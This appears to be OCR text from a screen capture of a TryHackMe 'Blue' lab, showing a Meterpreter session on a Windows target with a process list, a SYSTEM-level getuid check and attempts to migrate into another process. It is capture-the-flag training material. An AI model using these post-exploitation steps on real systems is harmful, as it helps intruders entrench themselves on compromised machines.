 TryHackMe | Blue ... tmux [OBS 26.0.0+dfsg1... Blue - File Manager Blue.md - Typora 11:03 PM
tmux
File Actions Edit View Help
1620 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazon\Ec2ConfigService\Ec2Config.ex
e
1704 556 conhost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\conhost.exe
1964 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2084 828 WmiPrvSE.exe
2308 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2352 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2380 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2456 2464 powershell.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell
.exe
2464 2820 powershell.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\WindowsPowerShell\v1.0\powershell
.exe
2508 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2584 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2724 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
2832 468 Defrag.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\Defrag.exe
3048 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > get
get_timeouts getenv getpid getproxy getsystem getwd
getdesktop getlwd getprivs getsid getuid
meterpreter > getpid
Current pid: 2456
meterpreter > migrate 2308
[*] Migrating from 2456 to 2308...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2308
[THM] 0:VPN- 1:Recon* "kali" 23:03 05-Nov-20